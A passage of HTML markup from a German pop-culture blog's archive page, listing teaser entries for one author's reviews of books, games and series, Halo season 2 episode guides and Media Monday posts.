	</div>


	</article>

<article id="post-82825"
	class="archive-layout-two post-82825 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-epische-buecher tag-futuristische-buecher tag-tiefgruendige-buecher tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-trisolaris-die-trilogie/" title="Trisolaris – Die Trilogie">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/04/Trisolaris-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-trisolaris-die-trilogie/" title="Trisolaris – Die Trilogie">
				Trisolaris – Die Trilogie				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 30. November 2022</p>

								<a class="more-link" title="Trisolaris – Die Trilogie"
				href="https://www.geek-germany.de/review-buch-trisolaris-die-trilogie/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-80904"
	class="archive-layout-two post-80904 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-duestere-games tag-januar-2024 tag-totman-gehend tag-unheimliche-games"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-buckshot-roulette/" title="Buckshot Roulette">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/01/Buckshot-Roulette-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-buckshot-roulette/" title="Buckshot Roulette">
				Buckshot Roulette				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 4. April 2024</p>

								<a class="more-link" title="Buckshot Roulette"
				href="https://www.geek-germany.de/review-game-buckshot-roulette/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-82218"
	class="archive-layout-two post-82218 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-halo-staffel-2 tag-maerz-2024 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x08/" title="Halo (Folge 2&#215;08)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/03/Halo-2x08-1-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x08/" title="Halo (Folge 2&#215;08)">
				Halo (Folge 2&#215;08)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Paramounts Halo hat sich die großen Lore-Geschütze für das Staffelfinale aufgehoben – und das Warten darauf hat sich gelohnt. Mit</p>

								<a class="more-link" title="Halo (Folge 2&#215;08)"
				href="https://www.geek-germany.de/episodenguide-halo-folge-2x08/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-80953"
	class="archive-layout-two post-80953 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-halo-staffel-2 tag-maerz-2024 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x07/" title="Halo (Folge 2&#215;07)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/03/Halo-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x07/" title="Halo (Folge 2&#215;07)">
				Halo (Folge 2&#215;07)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Mit Folge 2&#215;07 »Thermopylae« werden ein letztes Mal vor Halos großem Staffelfinale die bestehenden Handlungsfäden durch den Kamm gezogen. Kwan</p>

								<a class="more-link" title="Halo (Folge 2&#215;07)"
				href="https://www.geek-germany.de/episodenguide-halo-folge-2x07/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-81300"
	class="archive-layout-two post-81300 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-maerz-2024 tag-media-monday tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-663/" title="Media Monday #663">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-663/" title="Media Monday #663">
				Media Monday #663				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #663"
				href="https://www.geek-germany.de/media-monday-663/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-80952"
	class="archive-layout-two post-80952 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-halo-staffel-2 tag-maerz-2024 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x06/" title="Halo (Folge 2&#215;06)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/03/Halo-2x06-1-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x06/" title="Halo (Folge 2&#215;06)">
				Halo (Folge 2&#215;06)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Nach nur läppischen 15 Episoden nimmt Halo endlich Kurs auf den titelgebenden Halo – und diesmal in echt, hurra! Gleichzeitig</p>

								<a class="more-link" title="Halo (Folge 2&#215;06)"
				href="https://www.geek-germany.de/episodenguide-halo-folge-2x06/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-80951"
	class="archive-layout-two post-80951 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-halo-staffel-2 tag-maerz-2024 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x05/" title="Halo (Folge 2&#215;05)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/03/Halo-2x05-1-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x05/" title="Halo (Folge 2&#215;05)">
				Halo (Folge 2&#215;05)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Halos zweite Staffel hält sich wacker. Nachdem in der letzten Episode der Untergang einer der bevölkerungsreichsten Welten der Menschheit gezeigt</p>

								<a class="more-link" title="Halo (Folge 2&#215;05)"
				href="https://www.geek-germany.de/episodenguide-halo-folge-2x05/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-80950"
	class="archive-layout-two post-80950 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-februar-2024 tag-halo-staffel-2 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x04/" title="Halo (Folge 2&#215;04)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/02/Halo-1-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x04/" title="Halo (Folge 2&#215;04)">
				Halo (Folge 2&#215;04)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Mit Episode 2&#215;04 »Reach« feiert Halos zweite Staffel ihr Bergfest und fährt zu diesem Anlass die Action-Geschütze aus. Die Allianz</p>

								<a class="more-link" title="Halo (Folge 2&#215;04)"
				href="https://www.geek-germany.de/episodenguide-halo-folge-2x04/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-80949"
	class="archive-layout-two post-80949 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-februar-2024 tag-halo-staffel-2 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x03/" title="Halo (Folge 2&#215;03)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/02/Halo-Folge-2x03-1-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x03/" title="Halo (Folge 2&#215;03)">
				Halo (Folge 2&#215;03)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Halos Folge 02&#215;03 »Visegrad« dient als Set-Up für die bevorstehende Invasion, hat daneben aber noch einiges mehr zu bieten. Es</p>

								<a class="more-link" title="Halo (Folge 2&#215;03)"
				href="https://www.geek-germany.de/episodenguide-halo-folge-2x03/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-80947"
	class="archive-layout-two post-80947 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-februar-2024 tag-halo-staffel-2 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x02/" title="Halo (Folge 2&#215;02)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/02/Halo-2x02-1-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x02/" title="Halo (Folge 2&#215;02)">
				Halo (Folge 2&#215;02)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Episode 2&#215;02 »Sword« kann das starke Momentum von Folge 1 halten. Die Geschichte konzentriert sich auf Riz, die eine spartanische</p>

								<a class="more-link" title="Halo (Folge 2&#215;02)"
				href="https://www.geek-germany.de/episodenguide-halo-folge-2x02/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-81356"
	class="archive-layout-two post-81356 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-februar-2024 tag-halo-staffel-2 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x01/" title="Halo (Folge 2&#215;01)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/02/Halo-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-halo-folge-2x01/" title="Halo (Folge 2&#215;01)">
				Halo (Folge 2&#215;01)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Paramounts Halo meldet sich mit seiner zweiten Staffel zurück. Nachdem die erste Staffel nur gemischte Kritiken erhielt, haben sich die</p>

								<a class="more-link" title="Halo (Folge 2&#215;01)"
				href="https://www.geek-germany.de/episodenguide-halo-folge-2x01/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-81135"
	class="archive-layout-two post-81135 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-januar-2024 tag-killerbot tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-killerbot-reihe-band-3-uebertragungsfehler/" title="Killerbot-Reihe (Band 3): Übertragungsfehler">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/01/Uebertragungsfehler-1-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-killerbot-reihe-band-3-uebertragungsfehler/" title="Killerbot-Reihe (Band 3): Übertragungsfehler">
				Killerbot-Reihe (Band 3): Übertragungsfehler				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 11. Januar 2024</p>

								<a class="more-link" title="Killerbot-Reihe (Band 3): Übertragungsfehler"
				href="https://www.geek-germany.de/review-buch-killerbot-reihe-band-3-uebertragungsfehler/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-80969"
	class="archive-layout-two post-80969 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-geek-life tag-aki tag-alva-sangai tag-ayla tag-geek-loot tag-januar-2024 tag-taria tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-geek-loot-dezember-2023/" title="Geek Loot Dezember 2023">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/01/J5fB3ut-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-geek-loot-dezember-2023/" title="Geek Loot Dezember 2023">
				Geek Loot Dezember 2023				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Das Leben des Geeks besteht aus vielen kleinen Dingen, die es ungemein verschönern. In dieser Reihe präsentieren wir euch regelmäßig</p>

								<a class="more-link" title="Geek Loot Dezember 2023"
				href="https://www.geek-germany.de/feature-geek-loot-dezember-2023/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-45265"
	class="archive-layout-two post-45265 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-januar-2024 tag-mandalorian tag-star-wars tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-the-mandalorian-staffel-2/" title="The Mandalorian (Staffel 2)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/12/The-Mandalorian-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-the-mandalorian-staffel-2/" title="The Mandalorian (Staffel 2)">
				The Mandalorian (Staffel 2)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 19. Januar 2024</p>

								<a class="more-link" title="The Mandalorian (Staffel 2)"
				href="https://www.geek-germany.de/review-serie-the-mandalorian-staffel-2/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-80955"
	class="archive-layout-two post-80955 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-ernsthafte-games tag-januar-2024 tag-totman-gehend tag-verzwickte-games"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-ready-or-not/" title="Ready or Not">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/01/Ready-or-not-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-ready-or-not/" title="Ready or Not">
				Ready or Not				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 13. Dezember 2023</p>

								<a class="more-link" title="Ready or Not"
				href="https://www.geek-germany.de/review-game-ready-or-not/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-80226"
	class="archive-layout-two post-80226 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-januar-2024 tag-media-monday tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-655/" title="Media Monday #655">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-655/" title="Media Monday #655">
				Media Monday #655				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #655"
				href="https://www.geek-germany.de/media-monday-655/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-80393"
	class="archive-layout-two post-80393 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-brutale-serien tag-januar-2024 tag-packende-serien tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-blue-eye-samurai/" title="Blue Eye Samurai">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/01/Blue-Eye-Samurai-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-blue-eye-samurai/" title="Blue Eye Samurai">
				Blue Eye Samurai				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 3. November 2023</p>

								<a class="more-link" title="Blue Eye Samurai"
				href="https://www.geek-germany.de/review-serie-blue-eye-samurai/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-80230"
	class="archive-layout-two post-80230 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-geek-germany tag-dezember-2023 tag-jahresrueckblick tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2023/" title="Totman Gehends Jahresrückblick 2023">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/12/Totmans-Jahresrueckblick-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2023/" title="Totman Gehends Jahresrückblick 2023">
				Totman Gehends Jahresrückblick 2023				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Welcome back zum spartanischen Jahresrücklick.  Games 2023 war generell ein pervers gutes Jahr für Gamer:innen mit vielen Highlights. Hab&#8216; freilich</p>

								<a class="more-link" title="Totman Gehends Jahresrückblick 2023"
				href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2023/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-34404"
	class="archive-layout-two post-34404 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien category-top-thema tag-abenteuerliche-serien tag-aliens tag-aliens-serien tag-dezember-2023 tag-disney tag-futuristische-serien tag-star-wars tag-totman-gehend tag-western tag-western-serien"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-the-mandalorian-staffel-1/" title="The Mandalorian (Staffel 1)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/03/The-Mandalorian-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-the-mandalorian-staffel-1/" title="The Mandalorian (Staffel 1)">
				The Mandalorian (Staffel 1)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 15. Dezember 2023</p>

								<a class="more-link" title="The Mandalorian (Staffel 1)"
				href="https://www.geek-germany.de/review-serie-the-mandalorian-staffel-1/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-79815"
	class="archive-layout-two post-79815 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-futuristische-games tag-november-2023 tag-stylische-games tag-temporeiche-games tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-ghostrunner-2/" title="Ghostrunner 2">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/11/Ghostrunner-2-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-ghostrunner-2/" title="Ghostrunner 2">
				Ghostrunner 2				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 26. Oktober 2023</p>

								<a class="more-link" title="Ghostrunner 2"
				href="https://www.geek-germany.de/review-game-ghostrunner-2/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-79171"
	class="archive-layout-two post-79171 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-media-monday tag-november-2023 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-646/" title="Media Monday #646">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-646/" title="Media Monday #646">
				Media Monday #646				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #646"
				href="https://www.geek-germany.de/media-monday-646/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-51789"
	class="archive-layout-two post-51789 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-futuristische-games tag-kuenstliche-intelligenz tag-kuenstliche-intelligenz-games tag-november-2023 tag-tiefgruendige-games tag-totman-gehend tag-verzwickte-games"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-the-talos-principle/" title="The Talos Principle">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/06/The-Talos-Principle-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-the-talos-principle/" title="The Talos Principle">
				The Talos Principle				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 13. Oktober 2015</p>

								<a class="more-link" title="The Talos Principle"
				href="https://www.geek-germany.de/review-game-the-talos-principle/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-44192"
	class="archive-layout-two post-44192 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-cyberpunk tag-cyberpunk-games tag-futuristische-games tag-kuenstliche-intelligenz tag-kuenstliche-intelligenz-games tag-oktober-2023 tag-stylische-games tag-temporeiche-games tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-ghostrunner/" title="Ghostrunner">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/11/Ghostrunner-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-ghostrunner/" title="Ghostrunner">
				Ghostrunner				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 27. Oktober 2020</p>

								<a class="more-link" title="Ghostrunner"
				href="https://www.geek-germany.de/review-game-ghostrunner/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-77942"
	class="archive-layout-two post-77942 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-media-monday tag-september-2023 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-639/" title="Media Monday #639">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-639/" title="Media Monday #639">
				Media Monday #639				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #639"
				href="https://www.geek-germany.de/media-monday-639/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-78068"
	class="archive-layout-two post-78068 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-alltaegliche-buecher tag-august-2023 tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-echtzeitalter/" title="Echtzeitalter">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/08/Echtzeitalter-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-echtzeitalter/" title="Echtzeitalter">
				Echtzeitalter				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 14. März 2023</p>

								<a class="more-link" title="Echtzeitalter"
				href="https://www.geek-germany.de/review-buch-echtzeitalter/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-77130"
	class="archive-layout-two post-77130 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-duestere-games tag-fantastische-games tag-juni-2023 tag-totman-gehend tag-verzwickte-games"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-darkest-dungeon-ii/" title="Darkest Dungeon II">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-darkest-dungeon-ii/" title="Darkest Dungeon II">
				Darkest Dungeon II				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: Mai 2023</p>

